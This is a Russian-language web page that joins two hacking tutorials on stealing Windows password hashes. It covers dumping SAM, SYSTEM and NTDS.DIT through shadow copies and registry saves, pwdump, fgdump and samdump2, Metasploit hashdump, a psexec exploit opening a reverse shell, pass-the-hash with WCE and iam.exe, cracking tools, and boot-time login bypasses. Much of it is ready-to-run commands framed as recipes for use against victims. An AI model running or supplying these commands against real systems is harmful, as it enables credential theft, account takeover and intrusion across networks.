Как скопировать sam файл

Как сдампить хеши паролей от учеток Windows-системы — «Хакер»

Эта статья представляет собой полный сборник рецептов, описывающих, как сдампить хеши пользовательских паролей, восстановить исходный пасс путем выполнения брутфорса и получить с помощью извлеченного хеша доступ к защищенным ресурсам, используя недоработки протокола аутентификации NTLM. Минимум теории — только практика. Мы собрали все в одном месте и создали полный мануал.

WARNING

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.Где пароли?

Сразу отвечу на вопрос о том, где хранятся хеши паролей в системе. В общем случае их можно извлечь из трех мест:

- из локальной SAM-базы, где хранятся LM/NTLM-хеши локальных пользователей;

- из кеша LSA, в который попадают LM/NTLM-хеши доменных пользователей, стираемые после перезагрузки;

- из специального кеша, где сохраняются MSCache-хеши паролей десяти последних пользователей, которые авторизовались на данном хосте (пароли кешируются, чтобы можно было войти в систему, если связь с доменом временно отсутствует).

Если используется контроллер домена, есть еще AD-хранилище. Важно понимать одно: из каждого указанного места пароли можно сдампить! Большинство приведенных ниже приемов давно известны, но мы решили сделать своего рода полный сборник рецептов, к которому ты всегда сможешь обратиться при необходимости. Ниже 7 готовых к употреблению рецептов.





PwDump и fgdump

Начнем с ситуации, когда у нас есть физический доступ к интересующей нас системе. В этом случае NTLM/LM-хеши можно сдампить с помощью специальных утилит. В большинстве своем эти тулзы требуют высоких привилегий, так как они необходимы для DLL-инжекта с помощью SeDebugPrivilege. Будем для простоты считать, что у нас есть аккаунт с правами администратора (а еще лучше NT AUTHORITY\SYSTEM).

Получаем хэши локальных пользователей при помощи pwdump

Получаем хэши локальных пользователей при помощи pwdumpЕсли имеется физический доступ, сдамить хеши довольно просто: есть много способов, к тому же всегда можно загрузить с флешки (или LiveCD), например, Kon-Boot, чтобы войти в систему под любым пользователем. Есть и много других хаков (в том числе для повышения привилегий до NT AUTHORITY\SYSTEM с локального админа), о которых мы не раз писали в рубрике EasyHack в прошлом году. Но вернемся к процессу извлечения хешей. Самыми известными утилитами для создания дампа хешей являются pwdump и fgdump. Работать с этими тулзами достаточно просто, да и по функционалу они очень похожи. Для дампа хешей достаточно просто запустить проги:

pwdump localhost fgdump.exe Первая утилита выводит найденные хеши непосредственно в консоль. Вторая же сохраняет результат в файлах 127.0.0.1.PWDUMP (хеши паролей локальных пользователей) и 127.0.0.1.CACHEDUMP (закешированные хеши паролей доменных пользователей).

Одна из наиболее интересных опций, которую поддерживают обе утилиты, позволяет дампить хеши с удаленных машин. Чтобы провернуть этот фокус, скажем, с помощью pwdump, надо выполнить:

> pwdump -o mytarget.log -u MYDOMAIN\someuser -p \ 'lamepassword' 10.1.1.1 Здесь 10.1.1.1 — адрес удаленной машины, MYDOMAIN\someuser — аккаунт пользователя, lamepassword — пароль пользователя, а mytarget.log — файл для сохранения результатов. В отличие от pwdump, fgdump умеет дампить хеши не только с одной машины, а сразу с нескольких:

> fgdump.exe -f hostfile.txt -u MYDOMAIN\someuser -T 10 В данном случае hostfile.txt — файл, содержащий список хостов, «-T 10» — количество параллельно работающих потоков. Полученный хеш можно попробовать сбрутфорсить с помощью специальных утилит, чтобы узнать исходный пасс (ищи целую подборку подходящих тулз на врезке).

Примечательно, что некоторые из них для большего удобства поддерживают формат вывода fgdump.exe.

Дамп паролей с помощью Volume Shadow Copy Service

Если утилитам вроде pwdump и fgdump сто лет в обед, то способ дампинга паролей, о котором пойдет речь далее, появился относительно недавно. Что круче всего, он вообще не требует сторонних инструментов и задействует только возможности самой системы. Как мы уже знаем, хеши паролей локальных пользователей хранятся в том числе и в файле SAM, правда, в зашифрованном виде. Поэтому, чтобы прочитать их, требуется еще один файл — SYSTEM. Эти два файла представляют собой системные ветви реестра, которые ОС постоянно использует, поэтому доступ к ним невозможен даже из-под администратора. Из-за этого многим приложениям, которые извлекают хеши паролей, приходится идти на ухищрения, чтобы получить доступ к этим ветвям. Мы же, чтобы скопировать эти файлы, воспользуемся легальным механизмом, который предоставляет сама ОС. Этот механизм, позволяющий делать «мгновенный снимок» тома, называется Volume Shadow Copy Service (теневое копирование тома). Он появился в ОС Windows начиная с версий XP и Server 2003. Эта технология автоматически используется, например, при создании архива System State с помощью утилиты ntbackup или при создании снимка для общей папки (Volume Shadow Copy for Shared Folders). Суть идеи состоит в том, что при теневом копировании будут созданы копии важных системных файлов (в частности, SAM и SYSTEM), доступ к которым мы сможем легко получить. Чтобы избавиться от лишней работы в консоли, воспользуемся небольшим скриптиком vssown.vbs, управляющим созданием копий. Сценарий ты найдешь на нашем диске. Для начала запускаем сервис теневого копирования: cscript vssown.vbs /start. Затем создаем новую теневую копию: cscript vssown.vbs /create. Теперь смотрим список всех теневых копий: cscript vssown.vbs /list.

Созданная нами копия будет самой последней. Из всей информации нас интересует Device object со значением «\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14» (здесь 14 — номер теневой копии). Дальнейшие манипуляции предельно просты.

- Копируем интересующие нас файлы:copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\ windows\system32\config\SYSTEM . copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\ windows\system32\config\SAM .

- Все, теперь эти файлы можно скормить какой-нибудь утилите типа SAMInside для расшифровки полученных хешей.

Дамп паролей всех пользователей домена!

Интересно, что используя предыдущий прием, можно легко слить хеши паролей не только локальных, но и вообще всех доменных пользователей! Правда, только если у нас есть доступ к контроллеру домена. Предположим, мы создали теневую копию и скопировали файлы SAM и SYSTEM. Active Directory хранит данные о пользователях в файле NTDS.DIT, так что нужно скопировать и его:

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy14\ windows\ntds\ntds.dit . Данные о пользователях хранятся в зашифрованном виде, поэтому их нужно будет расшифровывать с помощью файла SYSTEM. Итак, что мы имеем? У нас есть файлы SYSTEM и NTDS.DIT, но как нам получить список пользователей и их хешей? До недавнего времени это было непросто, так как бесплатных утилит, способных распарсить NTDS.DIT и расшифровать хеши, не существовало. Но недавно исследователь по имени Csaba Barta выпустил тулкит, который умеет разбирать файл NTDS.DIT и извлекать оттуда хеши. Весь инструментарий доступен по адресу csababarta.com/downloads/ntdsdumphash.zip Посмотрим, как этот тулкит работает. Для дальнейших манипуляций будем использовать BackTrack5 (подойдет любой другой Linux-дистрибутив), хотя все то же самое можно провернуть и под виндой. Загружаемся, скачиваем архив тулкита и распаковываем его. Далее собираем библиотеку libesedb:

cd libesedb chmod +x configure ./configure && make Теперь можно приступать к дампу хэшей. Прежде всего извлекаем таблицу, содержащую зашифрованные данные:

cd esedbtools ./esedbdumphash ../../ntds.dit У нас появился файл /libesedb/esedbtools/ntds.dit.export/datatable. Уже профит. Теперь его надо расшифровать при помощи ключа, который содержится в SYSTEM:

cd ../../creddump/ python ./dsdump.py ../SYSTEM ../libesedb/esedbtools/ntds.dit.export/datatable Готово! На выходе получаем хеши всех пользователей домена! Интересно, что можно извлечь еще и предыдущие пароли пользователей (их хеши). Для этого в инструментарии имеется отдельная утилита, которую легко задействовать:

python ./dsdumphistory.py ../system ../libesedb/esedbtools/ntds.dit.export/datatable.Если их удастся взломать, вполне можно проследить закономерность, в соответствии с которой пользователь меняет свои пароли (она очень часто существует).

HashGrab2 + samdump2

Чтобы сдампить хеши, необязательно логиниться в системе. Опять же, если есть физический доступ к компьютеру, то можно не только загрузить с LiveCD утилиту для сброса пароля (скажем, Offline NT Password & Registry Editor), но и легко сдампить хеши с помощью специального софта — еще бы, ведь никакие политики доступа к системным файлам тут не действуют. Мы воспользуемся утилитами HashGrab2 и samsump2, которые можно запустить практически из любого LiveCD-дистрибутива. HashGrab2 автоматически монтирует все Windows-разделы, которые может найти, и при помощи samdump2 извлекает логины и хеши паролей из файлов SAM и SYSTEM. Вот как это выглядит на практике:

> sudo ./hashgrab2.py HashGrab v2.0 by s3my0n http://InterN0T.net Contact: RuSh5ck3R[at]gmail[dot]com [*] Mounted /dev/sda1 to /mnt/jomAT8 [*] Mounted /dev/sdb1 to /mnt/AZwJUs [*] Copying SAM and SYSTEM files... [*] Unmounting partitions... [*] Deleting mount directories... [*] Deleting ['./jomAT8'] >$ ls hashgrab2.py jomAT8.txt >$ cat ./jomAT8.txt Administrator:HASH Guest:501:HASH s3my0n:1000:HASH HomeGroupUser$:1002:HASH Полученные хеши тут же можно скормить брутфорсеру.

Выключаем кеширование хешей паролей

Как известно, Windows кеширует хеши паролей и логины доменных пользователей, что позволяет зайти на машину, если контроллер домена отключен и недоступен. Если пользователь вводит правильный логин и пароль, то при авторизации система сохраняет хеш пароля на диске. Как ты сам понимаешь, держать такие данные на диске — не самое лучшее решение с точки зрения безопасности, так что эту функцию лучше отключить. Для этого необходимо установить ключ HKEYLOCALMACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\cachedlogonscount в значение «0». Затем надо перезагрузить компьютер, чтобы удалить все закешированные ранее пароли. С этого момента винда не будет кешировать пароли пользователей домена.

Возможности Metasploit

Допустим теперь, что у нас нет физического доступа к компьютеру. Пусть вместо этого у нас имеется удаленный шелл и в идеале Meterpreter. В Metasploit Framework уже встроен функционал для извлечения списка пользователей и хешей паролей. Делается это в одну команду:

meterpreter > run post/windows/gather/hashdump В результате мы получаем список пользователей и хешей. Но останавливаться на достигнутом не стоит. Metasploit — штука многофункциональная, поэтому можно попробовать использовать полученные хеши для доступа к другим компьютерам в сети жертвы — вдруг подойдут. Для этого пригодится модуль PsExec:

meterpreter > use exploit/windows/smb/psexec meterpreter > set payload windows/meterpreter/reverse_tcp meterpreter > set rhost [адрес удаленного хоста] meterpreter > set smbpass [ранее полученный хеш пользователя] meterpreter > set smbuser [логин пользователя] meterpreter > set lhost [адрес локальной машины] meterpreter > exploit meterpreter > shell — получили шелл на удаленной машине Как видишь, все происходит автоматически, без всяких сложностей. Чтобы дальше ковыряться с любыми файлами системы, полезно сразу поднять права. Получить их можно прямо из Метерпретера, в котором есть простая команда getsystem. Этот модуль попробует поднять права в ОС, используя уязвимости MS09-012, а также нашумевшую уязвимость MS10-015 (KiTrap0D) и не только.



Cain&Abel — еще одна замечательная тулза для брутфорса NTML хэшей

Cain&Abel — еще одна замечательная тулза для брутфорса NTML хэшей(кроме этого поддерживает взлом хэшей большого количества других алгоритмов)

Техника Pass-the-Hash

В обеих реализациях протокола NTLM есть большая дырка. Для аутентификации достаточно знать только хеш пользователя, то есть даже брутить ничего не надо. Достал хеш — и можешь лазить по сетке с правами скомпрометированного юзера :). Соответствующий метод, который носит название Pass The Hash, разработан аж в 1997 году. Одной из его самых известных реализацией является набор утилит Pass-the-Hash Toolkit. В него входит три утилиты: IAM.EXE, WHOSTHERE.EXE и GENHASH.EXE. Как видно из названия, GENHASH предназначена для генерации LM- и NT-хешей переданного ей пароля. WHOSTHERE.EXE, выводит всю информацию о логин-сессиях, которую операционная система хранит в памяти. Тулза отображает информацию о пользователях, которые на данный момент залогинены в системе: имя юзера, домен/рабочую группу и NTLM-хеши пароля. Утилита IAM.EXE позволяет прикинуться другим пользователем при получении доступа к какой-либо папке на удаленной машине, подменяя данные текущего пользователя (логин, хеш пароля, домен и т. д.), когда они в закешированном виде отправляются удаленной системе, чтобы она могла идентифицировать пользователя и решить, предоставлять ли ему доступ к запрашиваемому ресурсу. После успешной подмены все сетевые соединения с удаленными серверами, осуществляющие аутентификацию с помощью NTLM-хешей, используют подмененные данные, что позволяет получить доступ к «чужой» шаре. Рассмотрим примерный сценарий использования:

• whosthere.exe — получаем данные всех залогиненных пользователей; • iam.exe -h administrator:mydomain:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0— подменяем свои данные на данные другого пользователя.

Вот, собственно, и все, теперь мы имеем права для доступа к сетевым ресурсам другого пользователя.

Windows Credentials Editor

Подменяем свои данные на данные другого пользователя при помощи Windows Credentials Editor (WCE)WCE представляет собой аналог Pass-the-Hash Toolkit’а, однако здесь весь функционал сосредоточен в одном исполняемом файле. Этот инструмент мне нравится больше. При запуске без параметров приложение возвращает список пользователей, залогиненных на данный момент в системе (утилита вытаскивает NTLM/LM-хеши из памяти):

wce.exe –l После этого можно выбрать из них подходящего кандидата для наших черных дел и воспользоваться его данными. Допустим, нам нужно подменить свои данные на данные другого пользователя и запустить какую-нибудь программу якобы уже из-под него:

wce.exe -s <username>:<domain>:<lmhash>:<nthash> \ -c <program>. Тогда выполняем следующую команду:

wce.exe –s user:Victim:1F27ACDE849935B0AAD3B435B51404EE :579110C49145015C47ECD267657D3174 -c "c:\Program Files\ Internet Explorer\iexplore.exe" Здесь «-s» «добавляет» нового пользователя с именем user и доменом Victim, за которыми следует LM- и NTLM-хеш, а «-с» указывает, какую программу следует запустить под этим пользователем. Как видишь, все довольно просто. 🙂



Программы для взлома хешей



SAMInside

Расшифровываем пароли при помощи SAMInside

Расшифровываем пароли при помощи SAMInside

insidepro.com/rus/saminside.shtml Пожалуй, самая популярная программа для взлома NTLM-хешей. Позволяет импортировать свыше десяти типов данных и использовать шесть видов атак для восстановления паролей пользователей.Код брутфорсера полностью написан на асме, что обеспечивает очень высокую скорость перебора. Очень важно, что программа корректно извлекает имена и пароли пользователей Windows в национальных кодировках символов.

lm2ntcrack

www.xmco.fr/lm2ntcrack/index.html Небольшая программка, которая может выручить в трудный момент. Она позволяет взломать NT-хеш, когда LM-пароль уже известен. Вся фишка в том, что LM-пароль регистронезависимый, а NT — регистрозависимый и как раз по нему и происходит проверка. Таким образом, если ты знаешь, что LM-пароль — ADMINISTRAT0R, но не знаешь, какие буквы заглавные, а какие нет, тебе поможет lm2ntcrack.

ighashgpu

www.golubev.com/hashgpu.htm Процесс подбора очень трудоемкий и занимает много времени. Поэтому, чтобы как-то его ускорить, целесообразно использовать ресурсы самого мощного устройства в системе — видеокарты. Программа ighashgpu позволяет задействовать GPU для взлома хешей MD4, MD5, SHA1, NTLM, Oracle 11g, MySQL5, MSSQL. Если при этом использовать атаку по словарю, успешный результат можно будет получить намного быстрее.

CUDA-Multiforcer

www.cryptohaze.com/multiforcer.php Еще одна утилита, использующая мощь графической карты для взлома различных хешей. Как можно догадаться по названию, ориентирована на видеокарты фирмы nVidia. Поддерживает внушительный список хешей: MD5, NTLM, MD4, SHA1, MSSQL, SHA, MD5PS: md5($pass.$salt), MD5SP: md5($salt.$pass), SSHA: base64(sha1($pass.$salt)), DOUBLEMD5: md5(md5($pass)), TRIPLEMD5, LM: Microsoft LanMan hash и др.

ophcrack

ophcrack.sourceforge.net Программа для восстановления паролей Windows с использованием rainbow-таблиц. В таких таблицах в особой форме содержатся предварительно рассчитанные хеши для разных паролей. Таким образом, найдя заданный хэш в таблице, мы быстро получаем готовый пароль. Успех напрямую зависит от размера rainbow-таблицы. Так что, если не хочется брутить пароль тупым перебором, рекомендую скачать табличку побольше.

John the Ripper

www.openwall.com Официальная версия этого легендарного брутфорсера паролей не поддерживает взлом NTLM-хешей, но энтузиасты не могли не прокачать функционал любимой хак-тулзы. Выпущен специальный jumbo-патч, который позволяет брутфорсить более десяти дополнительных видов хешей, в том числе NTLM. На офсайте есть как diff'ы, которые можно наложить на оригинальные сорцы, так и готовые к использованию бинарники (в том числе для win32).

Заключение

Вот, собственно, и все. Мы рассмотрели все наиболее часто встречающиеся ситуации. На самом деле существует гораздо больше способов, позволяющих увести (например, с помощью снифера) и использовать хеши, но в большинстве своем они сводятся к рассмотренным выше методам.

Эффективное получение хеша паролей в Windows. Часть 1

Эффективное получение хеша паролей в Windows. Часть 1

Менеджер учетных записей безопасности (Security Accounts Manager - SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.

Автор:Bernardo Damele A. G.

Слегка измененное определение из Википедии:

Менеджер учетных записей безопасности (Security Accounts Manager - SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.

Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.

Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.

Физический доступ

При получении физического доступа к системе, например, когда у вас в руках оказался чужой ноутбук, или когда социальная инженерия закончилась успешно, лучше всего слить хеши паролей следующим образом: во время перезагрузки войти в меню BIOS, изменить приоритет загрузки, так чтобы вначале запускался оптический или USB-привод, сохранить изменения и загрузиться с вашего любимого live CD c дистрибутивом GNU/Linux или с флешки. Есть две широко известные утилиты для дампа хешированных паролей из SAM: bkhive и samdump2:- bkhive - получает syskey bootkey из куста системы

- samdump2 – получает хеши паролей в Windows 2k/NT/XP/Vista

Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.

Использование:

# bkhive

bkhive 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: [email protected]

bkhive systemhive keyfile

# samdump2

samdump2 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: [email protected]

samdump2 samhive keyfile

Пример получения хешей SAM из Windows-раздела /dev/sda1:

# mkdir -p /mnt/sda1

# mount /dev/sda1 /mnt/sda1

# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt

# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt

Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.

Обход приглашения на ввод пароля

Если вы вместо того, чтобы получать хешированные пароли пользователей, думаете, как обойти приглашение на ввод пароля, воспользуйтесь следующими оригинальными решениями:- BootRoot – проект, представленный на конференции Black Hat USA 2005 исследователями Дереком Сёдером (Derek Soeder) и Райаном Пермехом (Ryan Permeh). С помощью технологии BootRoot можно в стандартном загрузочном секторе выполнить код, который во время загрузки уронит ядро Windows. eEye BootRootKit – это NDIS бэкдор, который работает по типу boot-вируса и демонстрирует использование технологии BootRoot.

- SysRQ2 – загрузочный CD-образ, позволяющий пользователю в любое время после загрузки нажатием клавиш Ctrl-Shift-SysRq вызвать командную строку с полными привилегиями (привилегии SYSTEM). SysRQ2 работает на системах Windows 2000, Windows XP и Windows Server 2003. SysRQ2 впервые был продемонстрирован на конференции Black Hat USA 2005 исследователями Дереком Сёдером и Райаном Пермехом в качестве примера использования технологии eEye BootRootKit. Для создания диска с SysRq выберите опцию “создать CD из ISO-образа” в предпочтительном ПО для прожига дисков.

- Kon-Boot – прототип программы, благодаря которой на лету (во время загрузки) можно менять содержимое ядра Linux или Windows. В текущей сборке Kon-Boot позволяет войти в linux-систему под root’ом без ввода пароля или повысить привилегии текущего пользователя до root’а. В случае с Windows-системами с помощью Kon-Boot можно войти в любой защищенный паролем профиль без знания самого пароля.

Сброс пароля

Как вариант, можно загрузиться с live CD или флешки с bootdisk, и с помощью утилиты chntpw сбросить пароль любого локального пользователя Windows.Использование пост-эксплойтов

В этой ситуации, как правило, система уже скомпрометирована, и вы получили доступ к командной строке с административными правами. Далее нужно повысить свои привилегии до пользователя SYSTEM. Например, с помощью утилиты PsExec из пакета SysInternals:C:\>psexec.exe -i -s cmd.exe

Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.

Методы, основанные на унаследованных возможностях Windows

В системах Windows NT и Windows 2000 можно воспользоваться утилитой Ntbackup из подсистемы MS-DOS: сохраните бэкап состояния системы в локальном файле на скомпрометированной машине, а затем снова используйте Ntbackup и восстановите состояние системы в локальном каталоге без сохранения настроек безопасности. По окончании описанной процедуры вы будете обладать файлами SAM и SYSTEM. Первоначальный бэкап Windows 2000 c последними пакетами обновлений и исправлений занимает около 280МБ. Для более современных версий Windows вместо Ntbackup подойдет утилита Wbadmin.Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:

C:\>regback.exe C:\backtemp\SAM machine sam

C:\>regback.exe C:\backtemp\SYSTEM machine system

Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:

Использование reg.exe:

C:\>reg.exe save HKLM\SAM sam

The operation completed successfully

C:\>reg.exe save HKLM\SYSTEM sys

The operation completed successfully



Использование regedit.exe:

- Выполнить regedit.exe в Start/Run.

- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).

- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).

- Проделать то же самое для куста SYSTEM.

И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.

Метод, использующий теневое копирование томов

Метод стал известен относительно недавно, и впервые его использование продемонстрировал Тим Томс (Tim Tomes). Метод эксплуатирует функционал теневого копирования томов в современных операционных системах Windows для того, чтобы получить доступ к заблокированным ранее системным файлам, таким как файлы SAM и SYSTEM в каталоге C:\Windows\System32\config.Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.

Список теневых копий:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

SHADOW COPIES

=============

Как и ожидалось, сначала никаких теневых копий нет.

Проверим статус службы теневого копирования (VSS):

C:\>cscript vssown.vbs /status

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Stopped

C:\>cscript vssown.vbs /mode

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] VSS service set to 'Manual' start mode.

Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).

Создадим теневую копию:

C:\>cscript vssown.vbs /create

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to create a shadow copy.

Проверим, что теневая копия создалась:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

SHADOW COPIES

=============

[*] ID: {D79A4E73-CCAB-4151-B726-55F6C5C3A853}

[*] Client accessible: True

[*] Count: 1

[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1

[*] Differnetial: True

[*] Exposed locally: False

[*] Exposed name:

[*] Exposed remotely: False

[*] Hardware assisted: False

[*] Imported: False

[*] No auto release: True

[*] Not surfaced: False

[*] No writers: True

[*] Originating machine: LAPTOP

[*] Persistent: True

[*] Plex: False

[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}

[*] Service machine: LAPTOP

[*] Set ID: {018D7854-5A28-42AE-8B10-99138C37112F}

[*] State: 12

[*] Transportable: False

[*] Volume name: \\?\Volume{46f5ef63-8cca-11e0-88ac-806e6f6e6963}\

Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.

Достанем следующие файлы из теневой копии:

C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .

Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.

Очистка:

C:\>cscript vssown.vbs /delete {D79A4E73-CCAB-4151-B726-55F6C5C3A853}

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to delete shadow copy with ID: {D79A4E73-CCAB-4151-B726-55F6C5C3A853}

И, наконец, остановим службу теневого копирования:

C:\>cscript vssown.vbs /stop

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Signal sent to stop the VSS service.

Методы, основанные на внедрении в память процессов

В основе подобных методов получения SAM-хешей из памяти лежит внедрение DLL в системный процесс LSASS, или, в общем случае, разбиение памяти на отдельные участки и изучение содержимого полученных участков. Манипуляции с памятью могут привести к падению процесса LSASS и Синему Экрану Смерти (BSoD), поэтому предпочтительнее использовать методы, основанные на копировании кустов реестра (regback.exe и reg.exe\regedit.exe), либо теневое копирование томов. Тем не менее, в некоторых особых случаях внедрение в память все-таки требуется.Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.

Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:

Дамп информации о локальных пользователях после внедрения кода в процесс LSASS

В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.

Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.

Изменения на 4 января 2012 г.

Как вывести файл Windows SAM во время работы системы?

Это не проблема разрешения - Windows сохраняет монопольную блокировку файла SAM (что, насколько я знаю, является стандартным поведением для загруженных кустов реестра), поэтому любой другой процесс не может открыть его.

